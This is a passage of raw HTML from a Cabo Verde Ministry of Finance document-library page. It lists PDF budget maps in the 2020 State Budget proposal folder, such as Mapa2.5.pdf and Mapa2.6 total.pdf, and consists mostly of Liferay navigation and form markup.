href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapas da Proposta do OE 2020 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="ezlg"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=482205&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="482205"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="482205"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Mapas da Proposta do OE 2020</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 132 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > Orçamento do Estado </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > OE2020 </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > Proposta Orçamento Estado 2020 </a> </li> <li class="active" aria-current="page"> Mapas da Proposta do OE 2020 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1763372181035"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.5.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483730" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa2.5.pdf/848840dc-d509-aea5-9deb-ebc8e1b67f04?version=1.0&t=1571394679445&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483730?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.5.pdf/848840dc-d509-aea5-9deb-ebc8e1b67f04?version=1.0&t=1571394679445&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483730?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa2.5.pdf" > Mapa2.5.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.6 total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482922" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa2.6+total.pdf/6e6260d8-3c72-8b56-d076-8b3b320d5ec5?version=1.0&t=1571394660649&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482922?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
